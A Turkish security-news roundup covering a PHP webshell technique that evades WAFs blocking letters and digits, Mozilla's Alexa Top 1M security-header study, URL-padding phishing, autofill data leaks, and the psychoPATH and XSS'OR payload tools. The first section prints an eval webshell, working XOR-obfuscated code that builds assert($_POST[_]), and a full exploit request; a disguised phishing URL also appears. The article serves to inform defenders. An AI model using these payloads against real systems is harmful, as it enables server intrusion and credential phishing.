Harf ve Sayıları Engelleyen WAF'ları Bypass, Alex Top 1M Site Analizi ve daha fazlası
Haftanın Hackleri'nde bu hafta harf ve sayı kullanımını engelleyen WAF'ları nasıl atlatabileceğimizden, Alexa Top 1 milyonda yer alan sitelerin güvenlik teknolojilerini ne ölçüde uyguladığından, yeni bir phishing tekniği olarak kullanılan URL Padding'den bahsettik. Bunlara ek olarak hoşumuza giden araçları sizlerle paylaşmaktan da geri kalmadık.

Harf ve Sayı Kullanımını Engelleyen WAF'ları Bypass Etme
PHP ve diğer dinamik web dillerinin kullanıldığı uygulamalarda script kodu çalıştırmak için çeşitli webshell'ler kullanılır. Uygulama ve uygulamanın bulunduğu işletim sistemi üzerinde bazı işlevleri gerçekleştirmesi beklenen bu webshell'lerde sayı ve harf gibi karakterlerin kullanılması olağan bir durum. Fakat bazı durumlarda bu karakterlerin güvenlik duvarları (WAF) tarafından engellendiğini biliyoruz. Bu yazıdaysa, PHP webshell'leri için bu türde bir WAF engelini bypass etmenin yolları anlatılmış.
Fikrin temelinde bahsettiğimiz sayı veya harf gibi karakterleri engelleyen WAF'ları bypass edip PHP'nin assert() fonksiyonu vasıtasıyla amaca ulaşmak yatıyor. Verilen örnek üzerinden gidecek olursak; aşağıdaki gibi bir webshell'imiz olduğunu düşünelim:
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}Web güvenlik duvarının engellemesine takılmamak için webshell'imizin yeniden yazılması gerekiyor. Bu amaçla kullanılan iki metot mevcut.
İlk Metot
Bu yöntemde bir string ya da XOR operatörünün ardından iki string kullanılıyor. Dolayısıyla harflerden oluşmayan iki haneden müteşekkil karakter sayısını bulmak için a-z formatında bir harf almak istiyoruz. Böylelikle XOR işlemlerinin sonuçları harf olabiliyor. Şurada görebiliyoruz:
$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // $_='assert';
$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';
$___=$$__;
$_($___[_]); // assert($_POST[_]);Ardından şu şekilde istek yaptığımızda (assert($_POST[_]) kısmında bir program ya da eklenti vasıtasıyla POST verisi olarak, örneğin _=phpinfo() fonksiyonunu, kullandığımızı varsayalım):
http://localhost/shell.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);Çıktı olarak, phpinfo fonksiyon çıktısı ekrana yansıyacaktır.
İkinci Metot
Bu yöntemde ise PHP'nin başka bir özelliğinden yararlanılıyor. Buna göre, string ile string'den farklı bir tipteki nesneyi concat etmek istersek, string dışındaki nesnenin tip adı, bir önceki string ile concat ediliyor. Örneğin dizi (array) için doğrudan "Array" string'ini elde etmiş oluyoruz. Yukarıdaki gibi ASSERT($_POST[_]): fonksiyonunun yazılması sağlanacak. Kodun tümünün büyük harf olmasının bir sebebi var: Elde edilen string'ten hareketle erişilen karakterler büyük harf. PHP fonksiyon kullanımlarında case-sensitive olmadığı için bu çalışıyor. Örneğin eval olarak blacklist'e alındı ise EVAL ya da eVaL gibi varyasyonlar kullanılabilir.
Buradaki kod, daha önce bahsettiğimiz gibi bir diziyi string hale getiriyor ve oluşan "Array" değerinin ilk harfini oluşturulan dizinin ilk elemanı olarak atıyor. En son oluşturduğu değişkene de bu değeri vermiş oluyor. Yani değer "A" oluyor:
$_=[];
$_=@"$_"; // $_='Array';
$_=$_['!'=='@']; // $_=$_[0];
$___=$_; // AYukarıdaki kodun ASSERT($_POST[_]): kod parçası için gereken tüm halini yazının orijinalinde bulabilirsiniz.
Son olarak, oluşturulan kod URL Encoded şekilde kullanılarak, tıpkı ilk metottaki gibi bir istek yapılıyor. Neticede, POST verisi olarak kullanılan kodlara bağlı olarak ilk metodun yanıtına denk bir yanıt dönüyor. Yazının tüm ayrıntılarını okumak için şu bağlantıyı kullanabilirsiniz: https://securityonline.info/bypass-waf-php-webshell-without-numbers-letters/
Alexa Top 1M Sitelerinin Analizi
Mozilla Observatory web sitelerinin mevcut güvenlik teknolojilerini standartlara uygun şekilde kullanıp kullanmadığını inceleyen ve buna göre A+'dan F'e derecelendiren bir araçtır. Aracın geliştiricisi April King 3 farklı tarihte Alexa Top 1M'da bulunan web sitelerini analiz ediyor.
April King bu yazısında Nisan 2016, Ekim 2016 ve Haziran 2017'de yapılan bu analizlerin sonuçlarını paylaşıyor. Yazının tamamını okumanızı öneririz fakat hızlıca göz atmak isterseniz bizim çıkardığımız notlar aşağıdaki gibi:
Önceki yıla nazaran (Ekim 2016), Haziran 2017'de :
- HSTS ve CSP kullanımı yaklaşık olarak yüzde 50 artmış durumda.
- Cookie güvenlik flagları (secure, httpOnly) yüzde 33 artış gösteriyor.
- HTTPS destekleyen sitelerin sayısında %36'lık bir artış az gözükse de geçmiş yıla nazaran bu artış yaklaşık 119.000 siteyi temsil ediyor. Ayrıca bu sitelerden 93 bini HTTPS kullanımını default hale getirdi. 18 bin'i ise HTTP erişimini HSTS ile tamamen engelledi.
- Web sayfalarına CSP implementasyonu yapmak için genellikle yeni bir mimari düzenleme yapılması gerekir. Bu yüzden CSP kullanımının görece zor olması beklenirken %60 oranında bir artışla dikkat çekiyor. Kullanım yüzdesindeki bu sıçramayı CSP dokümantasyonlarının ve bu konuda geliştirilen hazır araçların artmasına bağlayabiliriz. Hazır araçlara örnek olarak ,yine April King tarafından geliştirilmiş, Laboratory Firefox eklentisini veya Google CSP Evaluator aracını verebiliriz.
Eğer bu yazıda yer alan konular hakkında daha fazla teknik bilgiye sahip olmak istiyorsanız ekibimizden Ziyahan Albeniz'in yazdığı aşağıdaki yazılara göz atmanızı öneririz:
- Türkiye'de HTTP Güvenlik Headerlarının Kullanımı
- CSP - Content Security Policy
- SRI - Subresource Integrity
Yapılan araştırmayı özetlemeye çalıştık daha fazla detay için April King'in blog yazısını okumanızı öneriyoruz: https://blog.mozilla.org/security/2017/06/28/analysis-alexa-top-1m-sites/
Yeni Oltalama Tekniği: URL Padding
Bundan 5-10 sene öncesine kadar oltalama (phishing) saldırılarında genellikle ücretsiz domain ve hostinglere yüklenmiş amatörce hazırlanan sahte giriş sayfaları kullanılıyordu. Zaman içerisinde son kullanıcının bilinçlenmesi ve eski tekniklerin başarı oranının düşmesi üzerine saldırganlarda tekniklerini geliştirmeye başladı.
Artık oltalama saldırılarında hedef siteyle aynı favicon kullanıldığını, benzer alan adının alındığını hatta SSL sertifikası bile alındığını görebiliyoruz. Son kullanıcının artık sayfanın URL'ini daha bilinçli olarak kontrol etmesi üzerine bu sefer saldırganlar URL Padding tekniğini kullanarak kullanıcıyı aldatmayı hedefliyorlar.

URL Padding tekniği daha çok mobil odaklı saldırılarda kullanılıyor. Sebebi ise mobil cihazlardaki adres çubuğunun masaüstüne göre daha küçük bir alana sahip olması ve son kullanıcının URL'in tamamını kontrol etmesinin masaüstüne göre daha zor olmasından kaynaklanıyor.
URL Padding yöntemi URL'ler için geçerli karakterlerden biri olan dash (-) 'i kullanarak sanki URL'in hedef web sitesine aitmiş gibi gözükmesini sağlıyor.
Örneğin: m.facebook.com---------------------attacker.com
Mobil bir cihazda aşağıdaki gibi gözükecek:

Detaylı bilgi için ilgili yazıya göz atabilirsiniz: https://fossbytes.com/facebook-phishing-technique-url-padding/
Formları Otomatik Doldurma & Gizlilik
Tarayıcılar formlara girdiğimiz verileri kaydediyor ve sonrasında başka bir form doldururken o alanları otomatik doldurarak bize zaman kazandırıyor. Örneğin email adresi, ev adresi, parola vb. alanlar otomatik olarak tarayıcı tarafından doldurulabiliyor. Durum böyle olunca ortaya gizlilik sorunu oluşturabilecek senaryolar çıkıyor.
Örneğin bir form sayfası yüklendi ve email adresiniz otomatik olarak yüklenmiş gözüküyor. Gözünüze çarpan başka bir alan olmayabilir fakat CSS ile gizlenmiş arkada başka inputlar olabilir ve onlar ev adresi gibi diğer otomatik doldurmadan gelen verileri içeriyor olabilir. Aslında fark etmeden fazladan bilgilerinizi karşı tarafa gönderebilirsiniz.
Ben dikkatli bir kullanıcıyım otomatik doldurma geldiğinde onları kaldırır elle tekrar girerim veya öyle bir durum olduğunda submit butonuna tıklamam diyorsanız büyük bir yanılgı içerisindesiniz.
Formlarda bulunan submit butonları bize tıklamadığım sürece gitmeyecek, kontrol bende hissi verse de gerçekte öyle olmadığını biliyoruz. (Bunlara Placebo Buttons deniyor) JavaScript eventleri sayesinde form içerisindeki veriler siz göndermeseniz veya içeriğini değiştirseniz bile arka tarafta kayıt edilebilir.
Bu konular daha önce başka blog yazılarında da ele alınmıştı fakat buradaki farklılık bu işi müşterilerine hizmet olarak sunan bir servisin fark edilmesi. İşin arkasındaki olayı açıkladığımız için şirket detayındaki kısıma değinmiyoruz fakat ilgili yazıdan detaylara ulaşabilirsiniz.
Bu duruma çözüm olarak ise kullandığınız tarayıcıda otomatik doldurma özelliğinin kapatılması gerekiyor.
Detaylı bilgi için yazıya göz atabilirsiniz: https://thehackernews.com/2017/06/online-form-privacy.html

psychoPATH ile Blind File Upload & LFI Zafiyetlerinin Tespit Edilmesi
psychoPATH, yetersiz dosya yükleme kontrolü ve LFI zafiyetlerinin kör olarak tespit edilebilmesi için özelleştirilmiş payload'lar oluşturabilen bir araç olarak tanımlanmaktadır. Gelişmiş dizin gezinme saldırıları için atlatma teknikleri, dinamik web kök dizini listesi oluşturabilme, çıktı kodlama, site haritası tespiti için dinamik payload üretebilme özelliklerinin yanı sıra hem *nix hem de Windows sistemlere destek veriyor olması önemli bir özellik olarak sayılabilir.
psychoPATH aracı ile ilgili detaylı bilgi için şu bağlantıyı ziyaret edebilirsiniz: https://github.com/PentestLtd/psychoPATH


XSS'OR - Hack with JavaScript
XSS'OR aracı, gelişmiş birçok kodlama desteği ile yetersiz XSS filtrelerini atlayabilmek için payload oluşturulabilen bir araçtır.
İlk açılışta araç ENCODE/DECODE ekranı ile gelmektedir. Bu ekrandan XSS filtrelerini atlatabilmek için birçok encoding çeşidi kullanılabilmektedir. Bunun yanı sıra karmaşıklaştırılmış JS kodlarını daha okunabilir bir hale getiren JS BEAUTIFY özelliği de yine bu ekranda bulunmaktadır.

CODZ ekranı kullanılarak belirlenen adrese, istenilen parametre ve değerleri seçilerek GET ve POST Ajax istekleri yapılabilecek şekilde JavaScript kodları oluşturulabilmektedir.

Karakter kısıtı ve bunun gibi sebeplerden ötürü çalıştırılmak istenen JavaScript kodları harici bir sunucuya yüklenip, bu sunucudaki JS dosyası çağırılarak JavaScript kodlarının çalışması sağlanabilmektedir. Bu gibi durumlarda harici bir sunucu ihtiyacı doğmaktadır. XSS'OR aracı PROBE ekranı ile ekstra sunucu ihtiyacı olmadan istenilen JavaScript kodlarını içeren JS dosyası oluşturulup kullanılabilmektedir. Oluşturulan JS dosyalarının her gün saat 00:00'da silindiği unutulmamalıdır.
XSS'OR aracı ile ilgili detaylı bilgi için aşağıdaki bağlantıyı ziyaret edebilirsiniz:
http://xssor.io/
https://github.com/evilcos/xssor2